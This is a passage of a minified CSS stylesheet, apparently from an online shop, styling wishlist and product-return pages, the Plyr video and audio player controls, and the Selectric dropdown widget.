#000;color:#fff;cursor:pointer;font-family:'Roboto',Arial,Helvetica,sans-serif;font-size:10px;font-weight:400;letter-spacing:.5px;line-height:30px;list-style-type:none;margin-bottom:0;text-align:center;text-shadow:none;background-color:#000}.wishlist-index-index .column .actions-toolbar .action.back{display:none}.wishlist-index-index .form-wishlist-items .product-item-photo{float:none;margin-right:0}.wishlist-index-index .product-item-photo img.product-image-photo{width:auto;margin:0 auto}.wishlist-index-index .product-item-inner .box-tocart .fieldset{display:flex;flex-direction:column;align-content:center;align-items:center}.wishlist-index-index .form-wishlist-items .product-item-inner{float:none;text-align:center}.wishlist-index-index .container__name-product{height:28px;margin-top:10px}.wishlist-index-index .column .product-items .product-item .box-tocart .product-item-actions{right:auto !important}.wishlist-index-index .products-grid.wishlist .product-items .product-item{text-align:center}@media (max-width:991px){.wishlist-index-index .column .product-items .product-item{width:32%}}@media (max-width:769px){.wishlist-index-index .column .product-items .product-item{width:50%}}.sysopen_rma-guest-completerma .block-title.block-button a,.sysopen_rma-returns-completerma .block-title.block-button a,.sysopen_rma-guest-printlabel .block-title.block-button a,.sysopen_rma-returns-printlabel .block-title.block-button a,.sysopen_rma-completerma .block-title.block-button a,.sysopen_rma-printlabel .block-title.block-button a{text-decoration:none}.sysopen_rma-guest-completerma .block-title.block-button a:hover,.sysopen_rma-returns-completerma .block-title.block-button a:hover,.sysopen_rma-guest-printlabel .block-title.block-button a:hover,.sysopen_rma-returns-printlabel .block-title.block-button a:hover,.sysopen_rma-completerma .block-title.block-button a:hover,.sysopen_rma-printlabel .block-title.block-button a:hover{cursor:pointer;text-decoration:underline}.sysopen_rma-guest-completerma .block-title.block-button a h3,.sysopen_rma-returns-completerma .block-title.block-button a h3,.sysopen_rma-guest-printlabel .block-title.block-button a h3,.sysopen_rma-returns-printlabel .block-title.block-button a h3,.sysopen_rma-completerma .block-title.block-button a h3,.sysopen_rma-printlabel .block-title.block-button a h3{font-size:2.2rem;margin-left:20px;border:1px solid #000;color:#fff;cursor:pointer;font-family:'Roboto',Arial,Helvetica,sans-serif;padding:12px;font-weight:400;letter-spacing:.5px;line-height:30px;list-style-type:none;margin-bottom:0;text-align:center;text-shadow:none;background-color:#636363}.sysopen_rma-guest-completerma #rma_comment textarea,.sysopen_rma-returns-completerma #rma_comment textarea,.sysopen_rma-guest-printlabel #rma_comment textarea,.sysopen_rma-returns-printlabel #rma_comment textarea,.sysopen_rma-completerma #rma_comment textarea,.sysopen_rma-printlabel #rma_comment textarea{width:700px}.sysopen_rma-guest-completerma #rma_comment button.action.submit.primary,.sysopen_rma-returns-completerma #rma_comment button.action.submit.primary,.sysopen_rma-guest-printlabel #rma_comment button.action.submit.primary,.sysopen_rma-returns-printlabel #rma_comment button.action.submit.primary,.sysopen_rma-completerma #rma_comment button.action.submit.primary,.sysopen_rma-printlabel #rma_comment button.action.submit.primary{border:1px solid #000;color:#fff;cursor:pointer;font-family:'Roboto',Arial,Helvetica,sans-serif;font-size:10px;font-weight:400;letter-spacing:.5px;line-height:30px;list-style-type:none;margin-bottom:0;text-align:center;text-shadow:none;background-color:#636363}.sysopen_rma-guest-completerma #bookshipment button.action.submit.primary,.sysopen_rma-returns-completerma #bookshipment button.action.submit.primary,.sysopen_rma-guest-printlabel #bookshipment button.action.submit.primary,.sysopen_rma-returns-printlabel #bookshipment button.action.submit.primary,.sysopen_rma-completerma #bookshipment button.action.submit.primary,.sysopen_rma-printlabel #bookshipment button.action.submit.primary,.sysopen_rma-guest-completerma #pickupconfirm button.action.submit.primary,.sysopen_rma-returns-completerma #pickupconfirm button.action.submit.primary,.sysopen_rma-guest-printlabel #pickupconfirm button.action.submit.primary,.sysopen_rma-returns-printlabel #pickupconfirm button.action.submit.primary,.sysopen_rma-completerma #pickupconfirm button.action.submit.primary,.sysopen_rma-printlabel #pickupconfirm button.action.submit.primary{font-size:2.2rem;text-transform:uppercase;border:1px solid #000;color:#fff;cursor:pointer;font-family:'Roboto',Arial,Helvetica,sans-serif;padding:12px;font-weight:400;letter-spacing:.5px;line-height:30px;list-style-type:none;text-align:center;text-shadow:none;background-color:#636363;margin:20px 0 20px 50%;transform:translateX(-50%)}@keyframes plyr-progress{to{background-position:25px 0}}@keyframes plyr-popup{0%{opacity:.5;transform:translateY(10px)}to{opacity:1;transform:translateY(0)}}@keyframes plyr-fade-in{from{opacity:0}to{opacity:1}}.plyr{-moz-osx-font-smoothing:auto;-webkit-font-smoothing:subpixel-antialiased;direction:ltr;font-family:Avenir,"Avenir Next","Helvetica Neue","Segoe UI",Helvetica,Arial,sans-serif;font-variant-numeric:tabular-nums;font-weight:500;line-height:1.7;max-width:100%;min-width:200px;position:relative;text-shadow:none;transition:box-shadow .3s ease}.plyr audio,.plyr video{border-radius:inherit;height:auto;vertical-align:middle;width:100%}.plyr button{font:inherit;line-height:inherit;width:auto}.plyr:focus{outline:0}.plyr--full-ui{box-sizing:border-box}.plyr--full-ui *,.plyr--full-ui :after,.plyr--full-ui :before{box-sizing:inherit}.plyr--full-ui a,.plyr--full-ui button,.plyr--full-ui input,.plyr--full-ui label{touch-action:manipulation}.plyr__badge{background:#4a5764;border-radius:2px;color:#fff;font-size:9px;line-height:1;padding:3px 4px}.plyr--full-ui ::-webkit-media-text-track-container{display:none}.plyr__captions{animation:plyr-fade-in .3s ease;bottom:0;color:#fff;display:none;font-size:14px;left:0;padding:10px;position:absolute;text-align:center;transition:transform .4s ease-in-out;width:100%}.plyr__captions .plyr__caption{background:rgba(0,0,0,.8);border-radius:2px;-webkit-box-decoration-break:clone;box-decoration-break:clone;line-height:185%;padding:.2em .5em;white-space:pre-wrap}.plyr__captions .plyr__caption div{display:inline}.plyr__captions span:empty{display:none}@media (min-width:480px){.plyr__captions{font-size:16px;padding:20px}}@media (min-width:768px){.plyr__captions{font-size:18px}}.plyr--captions-active .plyr__captions{display:block}.plyr:not(.plyr--hide-controls) .plyr__controls:not(:empty)~.plyr__captions{transform:translateY(-40px)}.plyr__control{background:0 0;border:0;border-radius:3px;color:inherit;cursor:pointer;flex-shrink:0;overflow:visible;padding:7px;position:relative;transition:all .3s ease}.plyr__control svg{display:block;fill:currentColor;height:18px;pointer-events:none;width:18px}.plyr__control:focus{outline:0}.plyr__control.plyr__tab-focus{box-shadow:0 0 0 5px rgba(0,179,255,.5);outline:0}a.plyr__control{text-decoration:none}a.plyr__control:after,a.plyr__control:before{display:none}.plyr__control.plyr__control--pressed .icon--not-pressed,.plyr__control.plyr__control--pressed .label--not-pressed,.plyr__control:not(.plyr__control--pressed) .icon--pressed,.plyr__control:not(.plyr__control--pressed) .label--pressed{display:none}.plyr--audio .plyr__control.plyr__tab-focus,.plyr--audio .plyr__control:hover,.plyr--audio .plyr__control[aria-expanded=true]{background:#00b3ff;color:#fff}.plyr--video .plyr__control.plyr__tab-focus,.plyr--video .plyr__control:hover,.plyr--video .plyr__control[aria-expanded=true]{background:#00b3ff;color:#fff}.plyr__control--overlaid{background:rgba(0,179,255,.8);border:0;border-radius:100%;color:#fff;display:none;left:50%;padding:15px;position:absolute;top:50%;transform:translate(-50%,-50%);z-index:2}.plyr__control--overlaid svg{left:2px;position:relative}.plyr__control--overlaid:focus,.plyr__control--overlaid:hover{background:#00b3ff}.plyr--playing .plyr__control--overlaid{opacity:0;visibility:hidden}.plyr--full-ui.plyr--video .plyr__control--overlaid{display:block}.plyr--full-ui ::-webkit-media-controls{display:none}.plyr__controls{align-items:center;display:flex;justify-content:flex-end;text-align:center}.plyr__controls .plyr__progress__container{flex:1;min-width:0}.plyr__controls .plyr__controls__item{margin-left:2.5px}.plyr__controls .plyr__controls__item:first-child{margin-left:0;margin-right:auto}.plyr__controls .plyr__controls__item.plyr__progress__container{padding-left:2.5px}.plyr__controls .plyr__controls__item.plyr__time{padding:0 5px}.plyr__controls .plyr__controls__item.plyr__progress__container:first-child,.plyr__controls .plyr__controls__item.plyr__time+.plyr__time,.plyr__controls .plyr__controls__item.plyr__time:first-child{padding-left:0}.plyr__controls .plyr__controls__item.plyr__volume{padding-right:5px}.plyr__controls .plyr__controls__item.plyr__volume:first-child{padding-right:0}.plyr__controls:empty{display:none}.plyr--audio .plyr__controls{background:#fff;border-radius:inherit;color:#4a5764;padding:10px}.plyr--video .plyr__controls{background:linear-gradient(rgba(0,0,0,0),rgba(0,0,0,.7));border-bottom-left-radius:inherit;border-bottom-right-radius:inherit;bottom:0;color:#fff;left:0;padding:20px 5px 5px;position:absolute;right:0;transition:opacity .4s ease-in-out,transform .4s ease-in-out;z-index:3}@media (min-width:480px){.plyr--video .plyr__controls{padding:35px 10px 10px}}.plyr--video.plyr--hide-controls .plyr__controls{opacity:0;pointer-events:none;transform:translateY(100%)}.plyr [data-plyr=airplay],.plyr [data-plyr=captions],.plyr [data-plyr=fullscreen],.plyr [data-plyr=pip]{display:none}.plyr--airplay-supported [data-plyr=airplay],.plyr--captions-enabled [data-plyr=captions],.plyr--fullscreen-enabled [data-plyr=fullscreen],.plyr--pip-supported [data-plyr=pip]{display:inline-block}.plyr__menu{display:flex;position:relative}.plyr__menu .plyr__control svg{transition:transform .3s ease}.plyr__menu .plyr__control[aria-expanded=true] svg{transform:rotate(90deg)}.plyr__menu .plyr__control[aria-expanded=true] .plyr__tooltip{display:none}.plyr__menu__container{animation:plyr-popup .2s ease;background:rgba(255,255,255,.9);border-radius:4px;bottom:100%;box-shadow:0 1px 2px rgba(0,0,0,.15);color:#4a5764;font-size:16px;margin-bottom:10px;position:absolute;right:-3px;text-align:left;white-space:nowrap;z-index:3}.plyr__menu__container>div{overflow:hidden;transition:height .35s cubic-bezier(.4,0,.2,1),width .35s cubic-bezier(.4,0,.2,1)}.plyr__menu__container:after{border:4px solid transparent;border-top-color:rgba(255,255,255,.9);content:'';height:0;position:absolute;right:15px;top:100%;width:0}.plyr__menu__container [role=menu]{padding:7px}.plyr__menu__container [role=menuitem],.plyr__menu__container [role=menuitemradio]{margin-top:2px}.plyr__menu__container [role=menuitem]:first-child,.plyr__menu__container [role=menuitemradio]:first-child{margin-top:0}.plyr__menu__container .plyr__control{align-items:center;color:#4a5764;display:flex;font-size:14px;padding:4px 11px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:100%}.plyr__menu__container .plyr__control>span{align-items:inherit;display:flex;width:100%}.plyr__menu__container .plyr__control:after{border:4px solid transparent;content:'';position:absolute;top:50%;transform:translateY(-50%)}.plyr__menu__container .plyr__control--forward{padding-right:28px}.plyr__menu__container .plyr__control--forward:after{border-left-color:rgba(74,87,100,.8);right:5px}.plyr__menu__container .plyr__control--forward.plyr__tab-focus:after,.plyr__menu__container .plyr__control--forward:hover:after{border-left-color:currentColor}.plyr__menu__container .plyr__control--back{font-weight:500;margin:7px;margin-bottom:3px;padding-left:28px;position:relative;width:calc(100% - 14px)}.plyr__menu__container .plyr__control--back:after{border-right-color:rgba(74,87,100,.8);left:7px}.plyr__menu__container .plyr__control--back:before{background:#c1c9d1;box-shadow:0 1px 0 #fff;content:'';height:1px;left:0;margin-top:4px;overflow:hidden;position:absolute;right:0;top:100%}.plyr__menu__container .plyr__control--back.plyr__tab-focus:after,.plyr__menu__container .plyr__control--back:hover:after{border-right-color:currentColor}.plyr__menu__container .plyr__control[role=menuitemradio]{padding-left:7px}.plyr__menu__container .plyr__control[role=menuitemradio]:after,.plyr__menu__container .plyr__control[role=menuitemradio]:before{border-radius:100%}.plyr__menu__container .plyr__control[role=menuitemradio]:before{background:rgba(0,0,0,.1);content:'';display:block;flex-shrink:0;height:16px;margin-right:10px;transition:all .3s ease;width:16px}.plyr__menu__container .plyr__control[role=menuitemradio]:after{background:#fff;border:0;height:6px;left:12px;opacity:0;top:50%;transform:translateY(-50%) scale(0);transition:transform .3s ease,opacity .3s ease;width:6px}.plyr__menu__container .plyr__control[role=menuitemradio][aria-checked=true]:before{background:#00b3ff}.plyr__menu__container .plyr__control[role=menuitemradio][aria-checked=true]:after{opacity:1;transform:translateY(-50%) scale(1)}.plyr__menu__container .plyr__control[role=menuitemradio].plyr__tab-focus:before,.plyr__menu__container .plyr__control[role=menuitemradio]:hover:before{background:rgba(0,0,0,.1)}.plyr__menu__container .plyr__menu__value{align-items:center;display:flex;margin-left:auto;margin-right:-5px;overflow:hidden;padding-left:25px;pointer-events:none}.plyr--full-ui input[type=range]{-webkit-appearance:none;background:0 0;border:0;border-radius:26px;color:#00b3ff;display:block;height:19px;margin:0;padding:0;transition:box-shadow .3s ease;width:100%}.plyr--full-ui input[type=range]::-webkit-slider-runnable-track{background:0 0;border:0;border-radius:2.5px;height:5px;transition:box-shadow .3s ease;-webkit-user-select:none;user-select:none;background-image:linear-gradient(to right,currentColor var(--value,0),transparent var(--value,0))}.plyr--full-ui input[type=range]::-webkit-slider-thumb{background:#fff;border:0;border-radius:100%;box-shadow:0 1px 1px rgba(0,0,0,.15),0 0 0 1px rgba(35,41,47,.2);height:13px;position:relative;transition:all .2s ease;width:13px;-webkit-appearance:none;margin-top:-4px}.plyr--full-ui input[type=range]::-moz-range-track{background:0 0;border:0;border-radius:2.5px;height:5px;transition:box-shadow .3s ease;-moz-user-select:none;user-select:none}.plyr--full-ui input[type=range]::-moz-range-thumb{background:#fff;border:0;border-radius:100%;box-shadow:0 1px 1px rgba(0,0,0,.15),0 0 0 1px rgba(35,41,47,.2);height:13px;position:relative;transition:all .2s ease;width:13px}.plyr--full-ui input[type=range]::-moz-range-progress{background:currentColor;border-radius:2.5px;height:5px}.plyr--full-ui input[type=range]::-ms-track{background:0 0;border:0;border-radius:2.5px;height:5px;transition:box-shadow .3s ease;-ms-user-select:none;user-select:none;color:transparent}.plyr--full-ui input[type=range]::-ms-fill-upper{background:0 0;border:0;border-radius:2.5px;height:5px;transition:box-shadow .3s ease;-ms-user-select:none;user-select:none}.plyr--full-ui input[type=range]::-ms-fill-lower{background:0 0;border:0;border-radius:2.5px;height:5px;transition:box-shadow .3s ease;-ms-user-select:none;user-select:none;background:currentColor}.plyr--full-ui input[type=range]::-ms-thumb{background:#fff;border:0;border-radius:100%;box-shadow:0 1px 1px rgba(0,0,0,.15),0 0 0 1px rgba(35,41,47,.2);height:13px;position:relative;transition:all .2s ease;width:13px;margin-top:0}.plyr--full-ui input[type=range]::-ms-tooltip{display:none}.plyr--full-ui input[type=range]:focus{outline:0}.plyr--full-ui input[type=range]::-moz-focus-outer{border:0}.plyr--full-ui input[type=range].plyr__tab-focus::-webkit-slider-runnable-track{box-shadow:0 0 0 5px rgba(0,179,255,.5);outline:0}.plyr--full-ui input[type=range].plyr__tab-focus::-moz-range-track{box-shadow:0 0 0 5px rgba(0,179,255,.5);outline:0}.plyr--full-ui input[type=range].plyr__tab-focus::-ms-track{box-shadow:0 0 0 5px rgba(0,179,255,.5);outline:0}.plyr--full-ui.plyr--video input[type=range]::-webkit-slider-runnable-track{background-color:rgba(255,255,255,.25)}.plyr--full-ui.plyr--video input[type=range]::-moz-range-track{background-color:rgba(255,255,255,.25)}.plyr--full-ui.plyr--video input[type=range]::-ms-track{background-color:rgba(255,255,255,.25)}.plyr--full-ui.plyr--video input[type=range]:active::-webkit-slider-thumb{box-shadow:0 1px 1px rgba(0,0,0,.15),0 0 0 1px rgba(35,41,47,.2),0 0 0 3px rgba(255,255,255,.5)}.plyr--full-ui.plyr--video input[type=range]:active::-moz-range-thumb{box-shadow:0 1px 1px rgba(0,0,0,.15),0 0 0 1px rgba(35,41,47,.2),0 0 0 3px rgba(255,255,255,.5)}.plyr--full-ui.plyr--video input[type=range]:active::-ms-thumb{box-shadow:0 1px 1px rgba(0,0,0,.15),0 0 0 1px rgba(35,41,47,.2),0 0 0 3px rgba(255,255,255,.5)}.plyr--full-ui.plyr--audio input[type=range]::-webkit-slider-runnable-track{background-color:rgba(193,201,209,.66)}.plyr--full-ui.plyr--audio input[type=range]::-moz-range-track{background-color:rgba(193,201,209,.66)}.plyr--full-ui.plyr--audio input[type=range]::-ms-track{background-color:rgba(193,201,209,.66)}.plyr--full-ui.plyr--audio input[type=range]:active::-webkit-slider-thumb{box-shadow:0 1px 1px rgba(0,0,0,.15),0 0 0 1px rgba(35,41,47,.2),0 0 0 3px rgba(0,0,0,.1)}.plyr--full-ui.plyr--audio input[type=range]:active::-moz-range-thumb{box-shadow:0 1px 1px rgba(0,0,0,.15),0 0 0 1px rgba(35,41,47,.2),0 0 0 3px rgba(0,0,0,.1)}.plyr--full-ui.plyr--audio input[type=range]:active::-ms-thumb{box-shadow:0 1px 1px rgba(0,0,0,.15),0 0 0 1px rgba(35,41,47,.2),0 0 0 3px rgba(0,0,0,.1)}.plyr__poster{background-color:#000;background-position:50% 50%;background-repeat:no-repeat;background-size:contain;height:100%;left:0;opacity:0;position:absolute;top:0;transition:opacity .2s ease;width:100%;z-index:1}.plyr--stopped.plyr__poster-enabled .plyr__poster{opacity:1}.plyr__time{font-size:14px}.plyr__time+.plyr__time:before{content:'\2044';margin-right:10px}@media (max-width:767px){.plyr__time+.plyr__time{display:none}}.plyr--video .plyr__time{text-shadow:0 1px 1px rgba(0,0,0,.15)}.plyr__tooltip{background:rgba(255,255,255,.9);border-radius:3px;bottom:100%;box-shadow:0 1px 2px rgba(0,0,0,.15);color:#4a5764;font-size:14px;font-weight:500;left:50%;line-height:1.3;margin-bottom:10px;opacity:0;padding:5px 7.5px;pointer-events:none;position:absolute;transform:translate(-50%,10px) scale(.8);transform-origin:50% 100%;transition:transform .2s .1s ease,opacity .2s .1s ease;white-space:nowrap;z-index:2}.plyr__tooltip:before{border-left:4px solid transparent;border-right:4px solid transparent;border-top:4px solid rgba(255,255,255,.9);bottom:-4px;content:'';height:0;left:50%;position:absolute;transform:translateX(-50%);width:0;z-index:2}.plyr .plyr__control.plyr__tab-focus .plyr__tooltip,.plyr .plyr__control:hover .plyr__tooltip,.plyr__tooltip--visible{opacity:1;transform:translate(-50%,0) scale(1)}.plyr .plyr__control:hover .plyr__tooltip{z-index:3}.plyr__controls>.plyr__control:first-child .plyr__tooltip,.plyr__controls>.plyr__control:first-child+.plyr__control .plyr__tooltip{left:0;transform:translate(0,10px) scale(.8);transform-origin:0 100%}.plyr__controls>.plyr__control:first-child .plyr__tooltip:before,.plyr__controls>.plyr__control:first-child+.plyr__control .plyr__tooltip:before{left:16px}.plyr__controls>.plyr__control:last-child .plyr__tooltip{left:auto;right:0;transform:translate(0,10px) scale(.8);transform-origin:100% 100%}.plyr__controls>.plyr__control:last-child .plyr__tooltip:before{left:auto;right:16px;transform:translateX(50%)}.plyr__controls>.plyr__control:first-child .plyr__tooltip--visible,.plyr__controls>.plyr__control:first-child+.plyr__control .plyr__tooltip--visible,.plyr__controls>.plyr__control:first-child+.plyr__control.plyr__tab-focus .plyr__tooltip,.plyr__controls>.plyr__control:first-child+.plyr__control:hover .plyr__tooltip,.plyr__controls>.plyr__control:first-child.plyr__tab-focus .plyr__tooltip,.plyr__controls>.plyr__control:first-child:hover .plyr__tooltip,.plyr__controls>.plyr__control:last-child .plyr__tooltip--visible,.plyr__controls>.plyr__control:last-child.plyr__tab-focus .plyr__tooltip,.plyr__controls>.plyr__control:last-child:hover .plyr__tooltip{transform:translate(0,0) scale(1)}.plyr--video{background:#000;overflow:hidden}.plyr--video.plyr--menu-open{overflow:visible}.plyr__video-wrapper{background:#000;border-radius:inherit;overflow:hidden;position:relative;z-index:0}.plyr__video-embed,.plyr__video-wrapper--fixed-ratio{height:0;padding-bottom:56.25%}.plyr__video-embed iframe,.plyr__video-wrapper--fixed-ratio video{border:0;height:100%;left:0;position:absolute;top:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:100%}.plyr--full-ui .plyr__video-embed>.plyr__video-embed__container{padding-bottom:240%;position:relative;transform:translateY(-38.28125%)}.plyr__progress{left:6.5px;margin-right:13px;position:relative}.plyr__progress input[type=range],.plyr__progress__buffer{margin-left:-6.5px;margin-right:-6.5px;width:calc(100% + 13px)}.plyr__progress input[type=range]{position:relative;z-index:2}.plyr__progress .plyr__tooltip{font-size:14px;left:0}.plyr__progress__buffer{-webkit-appearance:none;background:0 0;border:0;border-radius:100px;height:5px;left:0;margin-top:-2.5px;padding:0;position:absolute;top:50%}.plyr__progress__buffer::-webkit-progress-bar{background:0 0}.plyr__progress__buffer::-webkit-progress-value{background:currentColor;border-radius:100px;min-width:5px;transition:width .2s ease}.plyr__progress__buffer::-moz-progress-bar{background:currentColor;border-radius:100px;min-width:5px;transition:width .2s ease}.plyr__progress__buffer::-ms-fill{border-radius:100px;transition:width .2s ease}.plyr--video .plyr__progress__buffer{box-shadow:0 1px 1px rgba(0,0,0,.15);color:rgba(255,255,255,.25)}.plyr--audio .plyr__progress__buffer{color:rgba(193,201,209,.66)}.plyr--loading .plyr__progress__buffer{animation:plyr-progress 1s linear infinite;background-image:linear-gradient(-45deg,rgba(35,41,47,.6) 25%,transparent 25%,transparent 50%,rgba(35,41,47,.6) 50%,rgba(35,41,47,.6) 75%,transparent 75%,transparent);background-repeat:repeat-x;background-size:25px 25px;color:transparent}.plyr--video.plyr--loading .plyr__progress__buffer{background-color:rgba(255,255,255,.25)}.plyr--audio.plyr--loading .plyr__progress__buffer{background-color:rgba(193,201,209,.66)}.plyr__volume{align-items:center;display:flex;flex:1;position:relative}.plyr__volume input[type=range]{margin-left:5px;position:relative;z-index:2}@media (min-width:480px){.plyr__volume{max-width:90px}}@media (min-width:768px){.plyr__volume{max-width:110px}}.plyr--is-ios .plyr__volume{display:none!important}.plyr--is-ios.plyr--vimeo [data-plyr=mute]{display:none!important}.plyr:-webkit-full-screen{background:#000;border-radius:0!important;height:100%;margin:0;width:100%}.plyr:-ms-fullscreen{background:#000;border-radius:0!important;height:100%;margin:0;width:100%}.plyr:fullscreen{background:#000;border-radius:0!important;height:100%;margin:0;width:100%}.plyr:-webkit-full-screen video{height:100%}.plyr:-ms-fullscreen video{height:100%}.plyr:fullscreen video{height:100%}.plyr:-webkit-full-screen .plyr__video-wrapper{height:100%;position:static}.plyr:-ms-fullscreen .plyr__video-wrapper{height:100%;position:static}.plyr:fullscreen .plyr__video-wrapper{height:100%;position:static}.plyr:-webkit-full-screen.plyr--vimeo .plyr__video-wrapper{height:0;position:relative;top:50%;transform:translateY(-50%)}.plyr:-ms-fullscreen.plyr--vimeo .plyr__video-wrapper{height:0;position:relative;top:50%;transform:translateY(-50%)}.plyr:fullscreen.plyr--vimeo .plyr__video-wrapper{height:0;position:relative;top:50%;transform:translateY(-50%)}.plyr:-webkit-full-screen .plyr__control .icon--exit-fullscreen{display:block}.plyr:-ms-fullscreen .plyr__control .icon--exit-fullscreen{display:block}.plyr:fullscreen .plyr__control .icon--exit-fullscreen{display:block}.plyr:-webkit-full-screen .plyr__control .icon--exit-fullscreen+svg{display:none}.plyr:-ms-fullscreen .plyr__control .icon--exit-fullscreen+svg{display:none}.plyr:fullscreen .plyr__control .icon--exit-fullscreen+svg{display:none}.plyr:-webkit-full-screen.plyr--hide-controls{cursor:none}.plyr:-ms-fullscreen.plyr--hide-controls{cursor:none}.plyr:fullscreen.plyr--hide-controls{cursor:none}@media (min-width:1024px){.plyr:-webkit-full-screen .plyr__captions{font-size:21px}.plyr:-ms-fullscreen .plyr__captions{font-size:21px}.plyr:fullscreen .plyr__captions{font-size:21px}}.plyr:-webkit-full-screen{background:#000;border-radius:0!important;height:100%;margin:0;width:100%}.plyr:-webkit-full-screen video{height:100%}.plyr:-webkit-full-screen .plyr__video-wrapper{height:100%;position:static}.plyr:-webkit-full-screen.plyr--vimeo .plyr__video-wrapper{height:0;position:relative;top:50%;transform:translateY(-50%)}.plyr:-webkit-full-screen .plyr__control .icon--exit-fullscreen{display:block}.plyr:-webkit-full-screen .plyr__control .icon--exit-fullscreen+svg{display:none}.plyr:-webkit-full-screen.plyr--hide-controls{cursor:none}@media (min-width:1024px){.plyr:-webkit-full-screen .plyr__captions{font-size:21px}}.plyr:-moz-full-screen{background:#000;border-radius:0!important;height:100%;margin:0;width:100%}.plyr:-moz-full-screen video{height:100%}.plyr:-moz-full-screen .plyr__video-wrapper{height:100%;position:static}.plyr:-moz-full-screen.plyr--vimeo .plyr__video-wrapper{height:0;position:relative;top:50%;transform:translateY(-50%)}.plyr:-moz-full-screen .plyr__control .icon--exit-fullscreen{display:block}.plyr:-moz-full-screen .plyr__control .icon--exit-fullscreen+svg{display:none}.plyr:-moz-full-screen.plyr--hide-controls{cursor:none}@media (min-width:1024px){.plyr:-moz-full-screen .plyr__captions{font-size:21px}}.plyr:-ms-fullscreen{background:#000;border-radius:0!important;height:100%;margin:0;width:100%}.plyr:-ms-fullscreen video{height:100%}.plyr:-ms-fullscreen .plyr__video-wrapper{height:100%;position:static}.plyr:-ms-fullscreen.plyr--vimeo .plyr__video-wrapper{height:0;position:relative;top:50%;transform:translateY(-50%)}.plyr:-ms-fullscreen .plyr__control .icon--exit-fullscreen{display:block}.plyr:-ms-fullscreen .plyr__control .icon--exit-fullscreen+svg{display:none}.plyr:-ms-fullscreen.plyr--hide-controls{cursor:none}@media (min-width:1024px){.plyr:-ms-fullscreen .plyr__captions{font-size:21px}}.plyr--fullscreen-fallback{background:#000;border-radius:0!important;height:100%;margin:0;width:100%;bottom:0;left:0;position:fixed;right:0;top:0;z-index:10000000}.plyr--fullscreen-fallback video{height:100%}.plyr--fullscreen-fallback .plyr__video-wrapper{height:100%;position:static}.plyr--fullscreen-fallback.plyr--vimeo .plyr__video-wrapper{height:0;position:relative;top:50%;transform:translateY(-50%)}.plyr--fullscreen-fallback .plyr__control .icon--exit-fullscreen{display:block}.plyr--fullscreen-fallback .plyr__control .icon--exit-fullscreen+svg{display:none}.plyr--fullscreen-fallback.plyr--hide-controls{cursor:none}@media (min-width:1024px){.plyr--fullscreen-fallback .plyr__captions{font-size:21px}}.plyr__ads{border-radius:inherit;bottom:0;cursor:pointer;left:0;overflow:hidden;position:absolute;right:0;top:0;z-index:-1}.plyr__ads>div,.plyr__ads>div iframe{height:100%;position:absolute;width:100%}.plyr__ads:after{background:rgba(35,41,47,.8);border-radius:2px;bottom:10px;color:#fff;content:attr(data-badge-text);font-size:11px;padding:2px 6px;pointer-events:none;position:absolute;right:10px;z-index:3}.plyr__ads::after:empty{display:none}.plyr__cues{background:currentColor;display:block;height:5px;left:0;margin:-2.5px 0 0;opacity:.8;position:absolute;top:50%;width:3px;z-index:3}.plyr__preview-thumb{background-color:rgba(255,255,255,.9);border-radius:3px;bottom:100%;box-shadow:0 1px 2px rgba(0,0,0,.15);margin-bottom:10px;opacity:0;padding:3px;pointer-events:none;position:absolute;transform:translate(0,10px) scale(.8);transform-origin:50% 100%;transition:transform .2s .1s ease,opacity .2s .1s ease;z-index:2}.plyr__preview-thumb--is-shown{opacity:1;transform:translate(0,0) scale(1)}.plyr__preview-thumb:before{border-left:4px solid transparent;border-right:4px solid transparent;border-top:4px solid rgba(255,255,255,.9);bottom:-4px;content:'';height:0;left:50%;position:absolute;transform:translateX(-50%);width:0;z-index:2}.plyr__preview-thumb__image-container{background:#c1c9d1;border-radius:2px;overflow:hidden;position:relative;z-index:0}.plyr__preview-thumb__image-container img{height:100%;left:0;max-height:none;max-width:none;position:absolute;top:0;width:100%}.plyr__preview-thumb__time-container{bottom:6px;left:0;position:absolute;right:0;white-space:nowrap;z-index:3}.plyr__preview-thumb__time-container span{background-color:rgba(0,0,0,.55);border-radius:2px;color:#fff;font-size:14px;padding:3px 6px}.plyr__preview-scrubbing{bottom:0;filter:blur(1px);height:100%;left:0;margin:auto;opacity:0;overflow:hidden;position:absolute;right:0;top:0;transition:opacity .3s ease;width:100%;z-index:1}.plyr__preview-scrubbing--is-shown{opacity:1}.plyr__preview-scrubbing img{height:100%;left:0;max-height:none;max-width:none;object-fit:contain;position:absolute;top:0;width:100%}.plyr--no-transition{transition:none!important}.plyr__sr-only{clip:rect(1px,1px,1px,1px);overflow:hidden;border:0!important;height:1px!important;padding:0!important;position:absolute!important;width:1px!important}.plyr [hidden]{display:none!important}.selectric-wrapper{position:relative;cursor:pointer}.selectric-responsive{width:100%}.selectric{border:1px solid #ddd;border-radius:0;background:#f8f8f8;position:relative;overflow:hidden}.selectric .label{display:block;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;margin:0 38px 0 10px;font-size:12px;line-height:38px;color:#444;height:38px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.selectric .button{display:block;position:absolute;right:0;top:0;width:38px;height:38px;line-height:38px;background-color:#f8f8f8;color:#bbb;text-align:center;font:0/0 a;*font:20px/38px Lucida Sans Unicode,Arial Unicode MS,Arial;}.selectric .button:after{content:" ";position:absolute;top:0;right:0;bottom:0;left:0;margin:auto;width:0;height:0;border:4px solid transparent;border-top-color:#bbb;border-bottom:none}.selectric-focus .selectric{border-color:#aaa}.selectric-hover .selectric{border-color:#c4c4c4}.selectric-hover .selectric .button{color:#a2a2a2}.selectric-hover .selectric .button:after{border-top-color:#a2a2a2}.selectric-open{z-index:9999}.selectric-open .selectric{border-color:#c4c4c4}.selectric-open .selectric-items{display:block}.selectric-disabled{filter:alpha(opacity=50);opacity:.5;cursor:default;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.selectric-hide-select{position:relative;overflow:hidden;width:0;height:0}.selectric-hide-select select{position:absolute;left:-100%}.selectric-hide-select.selectric-is-native{position:absolute;width:100%;height:100%;z-index:10}.selectric-hide-select.selectric-is-native select{position:absolute;top:0;left:0;right:0;height:100%;width:100%;border:none;z-index:1;box-sizing:border-box;opacity:0}.selectric-input{position:absolute !important;top:0 !important;left:0 !important;overflow:hidden !important;clip:rect(0,0,0,0) !important;margin:0 !important;padding:0 !important;width:1px !important;height:1px !important;outline:none !important;border:none !important;*font:0/0 a 